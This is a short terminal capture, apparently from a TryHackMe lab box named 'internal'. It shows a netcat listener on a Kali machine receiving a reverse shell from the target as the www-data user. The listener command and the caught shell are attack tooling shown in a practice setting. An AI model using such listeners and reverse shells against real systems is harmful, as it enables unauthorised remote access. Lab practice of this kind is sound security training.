 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.4.83.171] from (UNKNOWN) [10.10.32.126] 44082
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:11:31 up 21 min,  0 users,  load average: 0.14, 0.21, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$